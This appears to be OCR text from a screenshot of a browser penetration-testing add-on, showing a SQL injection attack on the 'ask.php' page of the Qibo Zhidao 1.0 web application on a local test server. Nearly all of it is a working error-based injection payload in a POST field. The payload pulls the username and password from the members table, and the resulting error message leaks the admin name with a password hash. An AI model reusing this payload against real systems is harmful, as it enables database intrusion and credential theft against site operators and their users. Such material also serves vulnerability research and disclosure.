 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/qibozhidao1.0/zhidao/ask.php?
Split URL
Execute
Enable Post data Enable Referrer
Post data title=111111&fiddb%5B0%5D=
(select%20((select%201%20from%20(select%20count(*),concat((select%20concat(username,0x23,password)%20from%20qb_members%20limit%201),floor(rand(0)*2))x%20from%20information_sche
ma.tables%20group%20by%20x)a))))%23&bid=&content=222222&tags=111111&guest=111111&Submit=%CC%E1+%BD%BB&step=4&ht_id=&sid=1
数据库连接出错:SELECT COUNT(*) as num FROM qb_w8_content WHERE sortid in ((select ((select 1 from (select count(*),concat((select concat(username,0x23,password) from qb_members limit
1),floor(rand(0)*2))x from information_schema.tables group by x)a))))#,8,9,7,10,11,12,13,14,15,16,17,18,19,20,21,40,41,42,43,44,,195,196,197,191,192,193,194)
Duplicate entry 'admin#21232f297a57a5a743894a0e4a801fc31' for key 'group_key'
1062